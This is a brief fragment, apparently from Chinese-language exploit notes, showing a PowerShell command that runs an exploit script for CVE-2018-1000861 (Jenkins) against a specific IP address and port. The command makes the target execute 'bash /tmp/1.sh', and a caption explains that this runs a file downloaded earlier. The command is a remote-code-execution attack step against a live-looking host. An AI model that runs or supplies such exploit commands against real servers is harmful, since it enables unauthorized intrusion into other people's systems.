 PS C:\Users\Administrator\Desktop\新建文件夹 (4)\jenkins\CVE-2018-1000861> D:\Python2.7\python.exe .\exp.py http://47.98
.193.176:13346/ "bash /tmp/1.sh"
用bash去运行刚刚下载的文件1.sh